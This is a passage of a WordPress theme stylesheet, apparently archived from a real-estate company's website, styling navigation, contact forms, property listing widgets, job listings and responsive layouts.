	/* background-image:url('/web/20180819051003im_/http://karmvirgroup.in/wp-content/themes/karmvir/images/simple_dashed.png'); */
	font-family: 'Open Sans', sans-serif;
	color: #000000;
    /* background: #cedbe5;
    background: -moz-radial-gradient(center, ellipse cover,  #cedbe5 1%, #47a3e0 100%);
    background: -webkit-gradient(radial, center center, 0px, center center, 100%, color-stop(1%,#cedbe5), color-stop(100%,#47a3e0)); 
    background: -webkit-radial-gradient(center, ellipse cover,  #cedbe5 1%,#47a3e0 100%); 
    background: -o-radial-gradient(center, ellipse cover,  #cedbe5 1%,#47a3e0 100%); 
    background: -ms-radial-gradient(center, ellipse cover,  #cedbe5 1%,#47a3e0 100%); 
    background: radial-gradient(ellipse at center,  #cedbe5 1%,#47a3e0 100%); 
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#cedbe5', endColorstr='#47a3e0',GradientType=1 ); */

}
.row
{
	float:left;
	width:100%;
	
}
.wrapper
{
	width:980px;
	margin:0 auto;
}
.top-line{
	background:#990000;
	padding-top:3px;
}
.white{
	background:#FFF;
}

.logo {
    float: left;
    margin: 10px 5px;
    overflow: hidden;
}

.navigation {
     background: linear-gradient(to bottom, rgb(189, 46, 50) 0%, rgb(155, 33, 36) 100%) repeat scroll 0 0 rgba(0, 0, 0, 0);
    border-bottom-left-radius: 8px;
    border-bottom-right-radius: 8px;
    float: right;
    margin-right: 50px;
    overflow: visible;
        padding: 6px 0;
}

.navigation > ul > li {
    border-right: 1px solid #6f1416;
    color: white;
    display: block;
    float: left;
    font-size: 13px;
	
}
.navigation > ul > li > a {
    color: white;
    display: block;
    padding: 12px 10px;
    text-decoration: none;
	text-shadow: 1px 1px 1px black;
}
.navigation > ul > li > a:hover
{
	background:#6f1416;
}
.menu-active{
	background:#6f1416;
}

.call-now {
    float: right;
font-family: 'Roboto',sans-serif;
font-size: 18px;
width: 45%;
margin-top: 10px;

}

.banner {
    overflow: hidden;
    text-align: center;
}

.left-side-wrap {
    float: left;
    width: 26%;
	margin-top: 20px;
}

.form-wrap {
    overflow: visible;
    width: 100%;
}
.form-field {
    overflow: visible;
}

.name {
    font-size: 13px;
    font-weight: 600;
}

.lable {
    overflow: visible;
    width: 100%;
}
.lable-input
{
	background: linear-gradient(to bottom, rgb(255, 255, 255) 0%, rgb(229, 229, 229) 100%) repeat scroll 0 0 rgba(0, 0, 0, 0);
    border: 1px solid #afafaf;
    border-radius: 3px;
    height: 25px;
    width: 100%;

}

.button-box {
    overflow: hidden;
	margin-top:10px;
}

.button {
    background: none repeat scroll 0 0 #990000;
    border: medium none;
    border-radius: 3px;
    color: white;
    font-family: open sans;
    font-size: 16px;
    height: 30px;
    width: 100%;
	cursor:pointer;
}

.letest-news {
    box-shadow: 2px 2px 4px #6f6f6f;
    overflow: visible;
}

h2 {
   color: #990000;
    font-size: 16px;
    font-weight: 400;
    margin: 10px 0;
}

.properties-slider h2 {
    color: #990000;
}

.news-photo-frame {
    float: left;
    height: 70px;
    width: 70px;
	padding: 5px;
}

.news-photo-frame > img {
    width: 100%;
}

.news-wrap {
    background: none repeat scroll 0 0 #e8e8e8;
    overflow: hidden;
    width: 100%;
}

.news-contant {
    float: left;
    margin-left: 5px;
   
    width: 65%;
}
.news-contant > span {
    display: block;
    float: left;
    font-size: 12px;
    font-weight: bold;
    width: 100%;
}

.news-contant > p {
    display: block;
    float: left;
    font-size: 11px;
    width: 100%;
}
.news-contant > a {
    color: #990000;
    font-size: 13px;
    font-weight: 600;
    text-decoration: none;
    text-transform: uppercase;
	display:block;
	width:100%;
	text-align:right;
}

.right-side-wrap {
    float: left;
    margin-left: 20px;
    margin-top: 20px;
    overflow:visible;
    width: 700px;
 margin-bottom: 60px;
    
}

.right-side-wrap > h1 {
    font-size: 20px;
    margin-bottom: 10px;
    width: 100%;
}

color {
    color: #990000;
    font-size: 20px;
    font-weight: 400;
}

.properties-slider {
    float: right;
    margin-right: 42px;
   /* text-align: right; */
    width: auto;
}

.about-me-pic {
    float: left;
    height: 140px;
    width: 140px;
}

.about-me-pic > img {
    width: 100%;
}

.about-me {
    float: left;
   /* margin-top: 10px;*/
    overflow: visible;
}

.about-me-txt {
    float: left;
    font-size: 14px;
    margin-left: 10px;
    width: 77%;
}

.about-me-txt > span {
    color: #990000;
    font-size: 12px;
    font-weight: bold;
    text-transform: uppercase;
	display:block;
}

.about-me > h1 {
     font-size: 20px;
    margin-bottom: 10px;
}

.our-agents > span {
    font-size: 14px;
}


.our-agents {
    float: left;
    /*margin-top: 15px;*/
   /* width: 80%;*/
}

.our-agents > p {
    font-size: 13px;
    text-align: justify;
}

.our-agents > a {
    color: #990000;
    display: block;
    font-size: 14px;
    font-weight: bold;
    text-align: right;
    text-decoration: none;
    text-transform: uppercase;
}

.devider {
    float: left;
    padding: 0 40px;
}
.footer-bg{
/*	background:#262626;
	padding:0px;*/
	    background: none repeat scroll 0 0 #262626;
   /* height: 265px;*/
    border-top: 2px solid #990000;
    padding: 0;
	/*padding:25px;*/
}

.fb-like {
/*   float: left;
    margin-top: 20px;
	width:30%;*/
	  float: left;
    margin-left: 20px;
    width: 26%;
}

.fb-like > span {
    color: white;
    display: block;
    margin-bottom: 10px;
    text-transform: uppercase;
}

.footer-devider {
 /*   float: left;
    padding: 20px;*/
float: left;
    padding-left: 20px;
}

.news-letter {
/*   color: white;
    float: left;
    margin-top: 20px;
    width: 28%;*/
	color: white;
    float: left;
    margin-left: 25px;
    width: 28%;
}

.news-letter > p {
    display: block;
    font-size: 13px;
    width: 100%;
}

.subscribe {
    font-family: open sans;
    padding-left: 5px;
    width: 60% !important;
}
.subscribe-button{
 background: linear-gradient(to bottom, rgb(44, 169, 221) 0%, rgb(18, 98, 132) 100%) repeat scroll 0 0 rgba(0, 0, 0, 0);
    border: medium none;
    border-radius: 3px;
    color: white;
    font-family: open sans;
    font-weight: 600;
    height: 26px;
    margin-left: 5px;
    padding: 0 5px;
    text-align: center;
}

.news-letter-input {
    margin-top: 10px;
}

.social-icon li {
    float: left;
    margin: 2px;
}

.social-icon {
    margin-top: 20px;
    overflow: hidden;
}

.social-icon > span {
    display: block;
    margin-bottom: 10px;
}

.contac-us {
   /* color: white;
    float: left;
    margin-top: 20px;
	 width: 27%;*/
	 color: white;
    float: left;
    margin-left: 20px;
    width: 27%;
}

.lable-wrap > input {
    background: linear-gradient(to bottom, rgb(255, 255, 255) 0%, rgb(229, 229, 229) 100%) repeat scroll 0 0 rgba(0, 0, 0, 0);
    border: 1px solid #afafaf;
    border-radius: 3px;
    font-family: open sans;
    height: 25px;
    padding-left: 10px;
    width: 80%;
    
}

.lable-wrap {
    float: left;
    overflow: hidden;
    width: 100%;
	 margin-bottom: 10px;
}

.contac-us > span {
    display: block;
    margin-bottom: 10px;
}
.txt-area{
	 font-family: open sans;
    font-size: 13px;
    height: 80px;
    overflow: hidden;
    padding-left: 10px;
    width: 80%;
	background: linear-gradient(to bottom, rgb(255, 255, 255) 0%, rgb(229, 229, 229) 100%) repeat scroll 0 0 rgba(0, 0, 0, 0);
    border: 1px solid #afafaf;
    border-radius: 3px;
}
.contact-buttons > input {
	 background: linear-gradient(to bottom, rgb(44, 169, 221) 0%, rgb(18, 98, 132) 100%) repeat scroll 0 0 rgba(0, 0, 0, 0);
    border: medium none;
    border-radius: 3px;
    color: white;
    font-family: open sans;
    font-weight: 600;
    height: 26px;
    margin-left: 5px;
    padding: 0 5px;
    text-align: center;
    width: 70px;
}
.cpy-right{
	background: none repeat scroll 0 0 #888888;
    color: white;
    font-size: 13px;
    padding: 10px 0;
    text-align: center;
}

input[type="submit"],input[type="button"],input[type="reset"]{/*background: linear-gradient(to bottom, rgb(44, 169, 221) 0%, rgb(18, 98, 132) 100%) repeat scroll 0 0 rgba(0, 0, 0, 0);*/
background: rgba(186,45,49,1);
background: -moz-linear-gradient(top, rgba(186,45,49,1) 0%, rgba(210,75,90,1) 50%, rgba(186,39,55,1) 51%, rgba(111,20,22,1) 100%);
background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(186,45,49,1)), color-stop(50%, rgba(210,75,90,1)), color-stop(51%, rgba(186,39,55,1)), color-stop(100%, rgba(111,20,22,1)));
background: -webkit-linear-gradient(top, rgba(186,45,49,1) 0%, rgba(210,75,90,1) 50%, rgba(186,39,55,1) 51%, rgba(111,20,22,1) 100%);
background: -o-linear-gradient(top, rgba(186,45,49,1) 0%, rgba(210,75,90,1) 50%, rgba(186,39,55,1) 51%, rgba(111,20,22,1) 100%);
background: -ms-linear-gradient(top, rgba(186,45,49,1) 0%, rgba(210,75,90,1) 50%, rgba(186,39,55,1) 51%, rgba(111,20,22,1) 100%);
background: linear-gradient(to bottom, rgba(186,45,49,1) 0%, rgba(210,75,90,1) 50%, rgba(186,39,55,1) 51%, rgba(111,20,22,1) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ba2d31', endColorstr='#6f1416', GradientType=0 );
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#bc2d31', endColorstr='#6f1416', GradientType=1 );
border: medium none;
border-radius: 3px;
color: white;
font-weight: 400;
height: 33px;
width: 75px;
font-family: roboto;
font-size: 15px;
/*border: 1px solid #3794bf;*/ cursor:pointer;}
#footer-wrapper .row .span3 {
    width: 364px;
}

.wpcf7-form-control.wpcf7-text.wpcf7-validates-as-required {
    border-radius: 3px !important;
    width: 70% !important;
}
.wpcf7-textarea {
    background: linear-gradient(to bottom, rgb(255, 255, 255) 0%, rgb(229, 229, 229) 100%) repeat scroll 0 0 rgba(0, 0, 0, 0);
border-radius: 3px !important;
margin-bottom: 10px;
width: 85% !important;
border: 1px solid #cdcdcd;
height: 100px;
font-size: 13px;
padding-left: 5px; font-family: roboto !important;
}
.span6.copyright {
    text-align: center;
    margin-left: 331px;
}
.our-agents p > a {
    color: #990000;
    float: right;
    text-decoration: none;
    font-size: 14px;
}
.footer-wrap h3 {
    color: white;
    font-weight: normal;
	text-transform:uppercase;
}

.wpp_search_properties_widget {
    background: none repeat scroll 0 0 #eeeeee;
    box-shadow: 1px 1px 5px #7f7f7f;
    padding: 10px;
}

.wpcf7-text {
   background: linear-gradient(to bottom, rgb(255, 255, 255) 0%, rgb(229, 229, 229) 100%) repeat scroll 0 0 rgba(0, 0, 0, 0);
border: 1px solid #b8b8b8;
border-radius: 3px;
font-family: roboto;
height: 26px;
margin-bottom: 10px;
padding-left: 5px;
}

.sidebar_property_thumbnail.latest_property_thumbnail.thumbnail {
	  float: left;
    width: 100%;
    max-height: 240px;
    overflow: hidden;
    border: 3px solid #ecc268;
	margin-bottom: 10px;
}

.color {
    color: #990000;
    font-size: 20px;
    font-weight: 400;
}
.property_widget_block.latest_entry.clearfix {
    /*width: 270px !important;*/
	width: 32% !important;
    padding: 0;
    float: left;
    clear: none;
    margin: 0 6px;
/*	border-bottom: 1px dashed #cdcdcd;*/
}

.wpp_child_properties_widget .property_widget_block li, .wpp_other_properties_widget .property_widget_block li, .wpp_latest_properties_widget .property_widget_block li, .wpp_featured_properties_widget .property_widget_block li

{ border-bottom:none !important; }
.wpp_latest_properties_widget {
   /* background: none repeat scroll 0 0 #eeeeee;*/
    margin-top: 30px;
	/*margin-bottom:30px;
    box-shadow: 1px 1px 5px #7f7f7f;
    padding: 10px;*/
}

.wpp_search_properties_widget input[type="text"] {
     background: linear-gradient(to bottom, rgb(255, 255, 255) 0%, rgb(229, 229, 229) 100%) repeat scroll 0 0 rgba(0, 0, 0, 0);
border: 1px solid #b8b8b8;
border-radius: 3px;
height: 26px;
    width: 227px;
	padding-left: 5px;
}

.wpp_search_properties_widget input[type="submit"] {
	width: 232px;
	background:#990000;
	border:none;
	}
	
.wpp_search_properties_widget select {
    width: 234px;
    height: 26px; background: linear-gradient(to bottom, rgb(255, 255, 255) 0%, rgb(229, 229, 229) 100%) repeat scroll 0 0 rgba(0, 0, 0, 0);
	border: 1px solid #b8b8b8;
    border-radius: 3px;
	color:#7d7b7b;
}

.wpp_latest_properties_widget h3 {
    font-size: 16px;
    font-weight: normal;
    color: #990000;
    margin-bottom: 20px;
}

.sidebar_property_thumbnail.latest_property_thumbnail.thumbnail >img {
	  width: 100%;
    height: auto;
	border:none !important;
}

.title a {
    color: black;
    text-decoration: none;
    font-size: 16px;
	font-weight:normal;
}
.title-attribute {
  float: left;
}

.property_widget_block ul {

float:left;
 width: 100% !important;}


.property_widget_block li span.attribute {
 
  

}

.more a {
    color: #990000;
    float: right;
    font-size: 13px;
    margin-right: 47px;
}

.entry-header h1 {
    border-bottom: medium solid;
    color: #990000;
    margin-bottom: 30px;
    margin-top: 30px;
    padding-bottom: 9px;
}
.location.first-child.last-child{
    font-size: 12px;
    width: 150px;
    float: left;
	color:#000;}
	
.building_title_wrapper .property-title {
    border-bottom: medium solid;
    color: #990000;
    font-size: 25px;
    margin-bottom: 24px;
    padding-bottom: 6px;
    padding: 10px 15px;
}
.entry-content p {
    font-size: 15px;
	text-align:justify;
    padding: 5px 15px;
}


.widget.Social_Widget {
    float: left;
    /*margin-top: 27px;*/
}

.right > a {
    color: white;
    /*font-weight: bold;*/
	text-decoration:none;
}
.copy a{ color:#FFF; text-decoration:none; font-weight:normal;}
.copy a:hover{ color:#000; }
.application_button {
   /* height: 47px !important;
    margin-top: 10px !important;*/
    width: 107px !important;
}

.position h3 {
    color: #b72c30;
}


.wpcf7-form-control.wpcf7-text.wpcf7-validates-as-required.txt {
    width: 318px !important;
	
    
}
.wpcf7-form-control.wpcf7-textarea.text1 {
    width: 42% !important;
	
   
}


input[type="reset"]{
  /*  background: linear-gradient(to bottom, rgb(44, 169, 221) 0%, rgb(18, 98, 132) 100%) repeat scroll 0 0 rgba(0, 0, 0, 0);
    border: 1px solid #3794bf;
    border-radius: 3px;
    color: white;
    cursor: pointer;
    font-family: roboto;
    font-size: 15px;
    font-weight: 400;
    height: 33px;
    width: 75px;*/
}

.s1 {
     margin-top: 20px;
}

.s2 {
     margin-top: 20px;
}

.s3 {
    margin-bottom: 20px;
    margin-top: 20px;
}

.right-side-wrap >div > h2 {
    font-size: 22px;
    margin-top: 23px;
	margin-left:47px;
}

.wrapper > div > h2 {  font-size: 22px;
    margin-top: 30px;
	margin-left:15px;}

a {
    color: #990000;
    text-decoration: none;
	 font-weight: bold;
}
.job_application_email {
    color: #990000;
    font-weight: bold;
}

.ezcol.ezcol-one-third.ezcol-last a {
   /* color: #fffff3; */
    text-decoration: none;
}

.amazingcarousel-title {
    background: white;
    margin-top: -4px;
    padding-left: 30px;
    height: 29px;
    text-decoration: none;

}



.amazingcarousel-title a {
    color: #9E2225;
    text-decoration: none;
	font-size:13px;
}

.wpcf7-select {
    background: linear-gradient(to bottom, rgb(255, 255, 255) 0%, rgb(229, 229, 229) 100%) repeat scroll 0 0 rgba(0, 0, 0, 0);
    border: 1px solid #b8b8b8;
    height: 26px;
    margin-bottom: 10px;
    width: 200px;
}


#menu-footer li {
    color: white;
    list-style: disc outside none;
    margin-top: 0px;
}
.txtemi {
    height: 26px;
    margin-bottom: 10px;
    margin-top: 10px;
    width: 260px;
	padding-left: 6px;
}

article {
    margin-bottom: 70px;
}

.txtemi2 {
    background: none repeat scroll 0 0 #6f1416;
    border-right: 1px solid #000;
    color: white;
    height: 26px;
    padding: 6px;
}

.txtemi1 {
    background: none repeat scroll 0 0 #ba2d31;
    height: 30px;
	border-right: 1px solid #000;
	border-bottom: medium none;
    border-left: medium none;
    border-top: medium none;
	width: 210px;
	color:#fff;
	padding:6px;
	
}

.emibtn {
   float: left;
    margin-bottom: 32px;
    margin-left: 444px;
    margin-top: 20px;
}

.subheading td {
    color: white;
}

#menu-footer {
    margin-top: 20px;
}

#menu-footer li a {
    color: #fff;
    text-decoration: none;
	font-size:13px;
}

#text-5 .textwidget p {
    font-size: 13px;
}

.last {
    margin: 0 auto;
    width: 100%;
}

.left {
    float: right;
    padding: 15px;
}

.right {
    float: left;
    padding: 15px;
}
.copy {
    margin-top: 20px;
    padding: 15px;
}
.nav-single {
    display: none;
}
.job_listings td { padding:2px;}

.job_application.application > a {
    text-decoration: none;
}

.gallery-item {
    float: left;
    margin-left: 50px;
}


.gallery{
    margin-top: -75px;
}

.quicklin {
    color: white;
    margin-top: 8px;
    text-align: center;
    margin-bottom: -6px;
}

.footer-devider1 {
    text-align: center;
}
span.wpcf7-list-item {

    display: block;
    margin: 0;

}

.shailan-dropdown-menu .dropdown-horizontal-container {
    background: none !important;
    border : none !important;
    border-radius : 4px;
    box-shadow: unset !important ;
    font-family: "Droid Sans",Arial,sans-serif;
    font-size: 12px;
    padding: 4px;
    position: relative;
}
ul.dropdown a, ul.dropdown a:link, ul.dropdown a:visited { text-shadow : unset !important;}
ul#menu-header li a { color:#fff !important;}
ul.dropdown ul {  background: #AF292C !important;}

.properties-slider .property_type {
    display: none !important;
}

.alignnone.size-full.wp-image-1759 {
    background-color: #ffffff;
    border-radius: 15px;
}
.social-icons-widget ul li {
    margin: 20px 10px !important;
}
.wpp_widget_attribute_list .value { color:#000000 !important;}

.property_content {
    margin: 0 auto;
    width: 1000px;
}
ul#property_stats.list li.alt, ul.wpp_property_stats.list li.alt{ background: #EEEEEE !important;}

.title {float: left; margin-left: 5px; }
.property_widget_block li span.attribute { /*float: unset !important;*/}
.property_widget_block li span.attribute { color: #000 !important;}


.price.first-child {
  height: 60px;
}
.site-label {
    color: #ffffff;
}

.gallery-img img {
    margin: 5px;
}

.gallery-img {
    border-bottom: 2px solid #008000;
    margin: 20px 0;
    overflow: hidden;
    text-align: center;
}
.gallery-img p { text-align: center;}
.gallery-img h2 {
    color: #008000;
    font-size: 18px;
    font-weight: bold;
    text-align: center;
}

.enq-no {
    color: #333333;
    font-size: 18px;
    font-weight: bold;
    text-align: center;
}

.enq-no span {
    color: #990000;
}
.post-1978 #property_map {
  display: none;
}

ul.dropdown li a {
    text-transform: uppercase;
    padding: 3px 15px;
    line-height: 22px;
    font-size: 12px;
    color: #fff !important;
}
.metaslider {
    max-width: 100% !important;
}
article {

    width: 100%;

}
ul.dropdown ul ul {

    top: 100% !important;
    left: 0 !important;

}
.ezcol.ezcol-two-third.ezcol-last {

    margin-top: 15px;

}
.building_title_wrapper {

    margin-top: 100px;

}

.entry-content p img {

    width: 100%;
    height: auto;

}
.entry-content h3 {

    margin-bottom: 15px;
    display: block;
    padding-left: 15px;

}
.table-responsive {

    padding: 15px;

}
ul#property_stats.list li .attribute, ul.wpp_property_stats.list li .attribute {

    margin-right: 10px;
    width: auto;

}
.entry-content h2 {

    margin-left: 15px;

}
.entry-content ol {
    padding-left: 35px;
}
.gallery-img p a {

    display: inline-block;
    width: 50%;
    padding: 10px;

}
iframe {

    width: 100%;

}
.gallery-img a {

    width: auto;
    display: inline-block;

}
.value img {

    width: 100%;

}
.job_filters .search_jobs {

    padding: 20px 10px;
    display: block;
    float: left;
    width: 100%;
    background: #f1f1f1;

}
input, select, textarea {
    background: #fff !important;
    padding: 5px 20px !important;
    border-radius: 20px !important;
    min-height: 40px !important;
    font-size: 14px !important;
    color: #222 !important;
    outline: none !important;
    box-shadow: none !important;
    transition: all 0.5s !important;
    border: 2px solid #e4e4e4 !important;
}
input:focus, select:focus, option {
    color: #018dbd !important;
    outline: none !important;
    box-shadow: none !important;
    transition: all 0.5s !important;
    border-color: #da2a27 !important;

}
.wpcf7-form input, .wpcf7-form-control.wpcf7-text.wpcf7-validates-as-required.txt, .wpcf7-form-control.wpcf7-textarea.text1 {

    width: 100% !important;
    border-radius: 20px !important;
    height: auto;

}

.wpcf7-form-control-wrap {

    position: relative;
    margin-top: 10px;
    display: block;

}
input[type="checkbox"] {

    display: inline-block;
    float: left;
    line-height: 30px;
    margin-right: 10px;
    width: auto !important;

}
.wpcf7-list-item-label {

    display: inline-block;
    line-height: 40px;

}
.ezcol.ezcol-one-third.ezcol-last .alignnone {

    width: 30px;
    height: auto;
    margin-right: 10px;

}
input[type="submit"], input[type="button"], input[type="reset"] {
    color: #fff !important;
    font-size: 18px !important;
    transition: all 0.5s !important;
    overflow: hidden !important;
    position: relative !important;
    z-index: 2 !important;
    text-transform: uppercase;
    border-radius: 30px !important !important;
    line-height: 30px !important;
    background: #da2a27 !important;
    border: 2px solid transparent !important;
}
input[type="submit"]:hover, input[type="button"]:hover, input[type="reset"]:hover {
    color: #222222 !important;
    background: transparent !important;
    border-color: #222222 !important;

}
.wpcf7-form p {

    width: 49%;
    display: inline-block;
    float: left;

}
.wpcf7-select {
    width: 100%;
}


/*----------Responsive Css Start----------*/
@media only screen and (min-width : 992px) and (max-width :1169px){
body {
    overflow-x: hidden;
}
.wrapper {
    width: 100% !important;
}
.properties-slider {
    margin-right: 0;
    width: 100% !important;
}
.property_widget_block.latest_entry.clearfix{

    width: 32% !important;
    display: inline-block;
    clear: none;
    float: left;

}
.property_widget_block.clearfix {

    width: 33% !important;
    display: inline-block;
    clear: none;
    float: left;

}
.title {
    margin-left: 15px;
}
.property_widget_block ul {
    margin-left: 15px !important;

}
.sidebar_property_thumbnail.latest_property_thumbnail.thumbnail, .sidebar_property_thumbnail.thumbnail {
    float: none;
    width: calc(100% - 26px);
    max-height: 240px;
    overflow: hidden;
    border: 3px solid #ecc268;
    margin: 15px auto;
    display: block;
    overflow: hidden;
}
.last {
    margin: 0 auto;
    width: 100% !important;
}
.properties-slider h2 {
    margin-left: 15px;
}
.wpp_featured_properties_widget img {

    margin-right: 5px;
    height: auto;
    width: 100%;

}
.ezcol.ezcol-one-third img {

    width: 100%;
    height: auto;

}
.ezcol.ezcol-two-third.ezcol-last {

    margin-top: 15px;

}
.building_title_wrapper {

    margin-top: 100px;

}
.property_content {

    margin: 0 auto;
    width: 100%;

}
.entry-content p img {

    width: 100%;
    height: auto;

}
.entry-content h3 {

    margin-bottom: 15px;
    display: block;
    padding-left: 15px;

}
.table-responsive {

    padding: 15px;

}
ul#property_stats.list li .attribute, ul.wpp_property_stats.list li .attribute {

    margin-right: 10px;
    width: auto;

}
.entry-content h2 {

    margin-left: 15px;

}
.entry-content ol {
    padding-left: 35px;
}
.gallery-img p a {

    display: inline-block;
    width: 50%;
    padding: 10px;

}
iframe {

    width: 100%;

}
.gallery-img a {

    width: auto;
    display: inline-block;

}
.wpcf7-form p {

    width: 49%;
    display: inline-block;
    float: left;

}
.wpcf7-select {
    width: 100%;
}
}

@media only screen and (min-width : 768px) and (max-width :991px){
body {
    overflow-x: hidden;
}
.wrapper {
    width: 100% !important;
}
.property_widget_block.latest_entry.clearfix, .property_widget_block.clearfix {

    width: 50% !important;
    display: inline-block;
    clear: none;
    float: left;

}
.properties-slider {
    margin-right: 0;
    width: 100% !important;
}
.property_widget_block.latest_entry.clearfix{

    width: 48% !important;
    display: inline-block;
    clear: none;
    float: left;

}
.property_widget_block.clearfix {

    width: 50% !important;
    display: inline-block;
    clear: none;
    float: left;

}
.title {
    margin-left: 15px;
}
.property_widget_block ul {
    margin-left: 15px !important;

}
.sidebar_property_thumbnail.latest_property_thumbnail.thumbnail, .sidebar_property_thumbnail.thumbnail {
    float: none;
    width: calc(100% - 26px);
    max-height: 240px;
    overflow: hidden;
    border: 3px solid #ecc268;
    margin: 15px auto;
    display: block;
    overflow: hidden;
}
.last {
    margin: 0 auto;
    width: 100% !important;
}
.properties-slider h2 {
    margin-left: 15px;
}
.wpp_featured_properties_widget img {

    margin-right: 5px;
    height: auto;
    width: 100%;

}
.ezcol.ezcol-one-third img {

    width: 100%;
    height: auto;

}
.ezcol.ezcol-two-third.ezcol-last {

    margin-top: 15px;

}
.building_title_wrapper {

    margin-top: 100px;

}
.property_content {

    margin: 0 auto;
    width: 100%;

}
.entry-content p img {

    width: 100%;
    height: auto;

}
.entry-content h3 {

    margin-bottom: 15px;
    display: block;
    padding-left: 15px;

}
.table-responsive {

    padding: 15px;

}
ul#property_stats.list li .attribute, ul.wpp_property_stats.list li .attribute {

    margin-right: 10px;
    width: auto;

}
.entry-content h2 {

    margin-left: 15px;

}
.entry-content ol {
    padding-left: 35px;
}
.gallery-img p a {

    display: block;
    width: 100%;

}
.entry-content p a img {

    width: 100% !important;
    height: auto;
    margin: 10px 0;

}
iframe {

    width: 100%;

}
.gallery-img a {

    width: 100%;
    display: block;

}
.gallery-img img {

    margin: 5px;
    width: 100%;

}
.wpcf7-form p {

    width: 49%;
    display: inline-block;
    float: left;

}
.wpcf7-select {
    width: 100%;
}
}

@media only screen and (max-width : 767px){
body {
    overflow-x: hidden;
}
.wrapper {
    width: 100% !important;
}
.banner {
    margin-top: 55px !important;
}
.properties-slider {
    margin-right: 0;
    width: 100% !important;
}
.last {
    margin: 0 auto;
    width: 100% !important;
}
.property_widget_block.latest_entry.clearfix, .property_widget_block.clearfix {
    width: 100% !important;
    margin: 0;
    display: block;
}
.sidebar_property_thumbnail.latest_property_thumbnail.thumbnail, .sidebar_property_thumbnail.thumbnail {
    float: none;
    width: calc(100% - 26px);
    max-height: 240px;
    overflow: hidden;
    border: 3px solid #ecc268;
    margin: 15px auto;
    display: block;
}
.footer-bg {

    padding: 0 20px;

}
.fb-like {
    margin-left: 0px;
    width: 100%;
}
.footer-devider {
    display: none;
}
.news-letter {
    margin-left: 0;
    width: 100%;
    margin-top: 30px;
    padding: 0 15px;
}
.contac-us {
    margin-left: 0;
    width: 100%;
}
.footer-devider1 {
    display: block;
    width: 100% !important;
}
.footer-devider1 img{
    display: block;
    width: 100%;
    margin-top: 20px;
    margin-bottom: 20px;
}
.social-icons-widget ul li {
    margin: 20px 0px !important;
}
.wpp_featured_properties_widget img {

    margin-right: 0 !important;
    width: 100%;

}
.title {
    margin-left: 15px;
}
.property_widget_block ul {
    margin-left: 15px !important;

}
.properties-slider h2 {
    margin-left: 15px;
}
.contac-us {
    width: 90% !important;
    margin-bottom: 20px;
}
.entry-content {

    display: block;
    width: 100%;
    padding: 10px;
    float: left;

}
.our-agents h3 {

    margin-top: 30px;
    margin-bottom: 10px;

}
section, article, header {

    display: block;
    float: left;
    width: 100%;
    margin-top: 10px;

}
ul.dropdown ul ul {

    top: 100% !important;
    left: 0 !important;

}
.ezcol.ezcol-one-third img {

    width: 100%;
    height: auto;

}
.ezcol.ezcol-two-third.ezcol-last {

    margin-top: 15px;

}
.building_title_wrapper {

    margin-top: 100px;

}
.property_content {

    margin: 0 auto;
    width: 100%;

}
.entry-content p img {

    width: 100%;
    height: auto;

}
.entry-content h3 {

    margin-bottom: 15px;
    display: block;
    padding-left: 15px;

}
.table-responsive {

    width: 100%;
    max-width: 100%;
    overflow-x: auto;

}
ul#property_stats.list li .attribute, ul.wpp_property_stats.list li .attribute {

    margin-right: 10px;
    width: auto;

}
.entry-content h2 {

    margin-left: 15px;

}
.entry-content ol {
    padding-left: 15px;
}
.gallery-img p a {

    display: block;
    width: 100%;

}
.entry-content p a img {

    width: 100% !important;
    height: auto;
    margin: 10px 0;

}
iframe {

    width: 100%;

}
.gallery-img a {

    width: 100%;
    display: block;

}
.gallery-img img {

    margin: 5px;
    width: 100%;

}
.job_filters .search_jobs div.filter_first, .job_filters .search_jobs div.search_keywords {

    width: 100%;
    margin-bottom: 15px;
    padding: 0;

}
.job_filters .search_jobs div.filter_last, .job_filters .search_jobs div.search_location {
    width: 100%;
    padding: 0;

}
.ezcol.ezcol-two-third {
    width: 100% !important;
    margin-right: 0;
}
.Projectinmumbai span.wpcf7-list-item {

    display: inline-block;
    width: 100%;
    margin: 0;
    margin-bottom: 10px;

}
.wpcf7-select {
    width: 100%;
}
.wpcf7-form p {

    width: 100%;

}
}

@media only screen and (min-width : 576px) and (max-width : 767px){
.property_widget_block.latest_entry.clearfix, .property_widget_block.clearfix {

    width: 50% !important;
    display: inline-block;
    clear: none;
    float: left;

}
.job_filters .search_jobs div.filter_first, .job_filters .search_jobs div.search_keywords {

    width: 50%;
    margin-bottom: 0;
    padding: 0 10px;

}
.job_filters .search_jobs div.filter_last, .job_filters .search_jobs div.search_location {
    width: 50%;
    padding: 0 10px;

}
.ezcol.ezcol-one-third.ezcol-last {

    width: 100% !important;

}
}
/*----------Responsive Css End----------*/
